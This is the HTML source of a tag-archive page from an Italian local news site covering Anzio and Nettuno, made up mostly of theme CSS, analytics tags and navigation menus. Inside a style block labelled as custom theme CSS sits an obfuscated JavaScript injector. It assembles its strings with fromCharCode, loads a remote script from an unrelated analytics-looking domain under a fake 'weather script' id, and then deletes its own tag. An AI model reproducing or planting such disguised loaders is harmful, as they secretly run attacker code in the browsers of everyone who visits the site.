    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/cuperlo/",
                    "name": "Cuperlo"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-cuperlo tag-16141 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
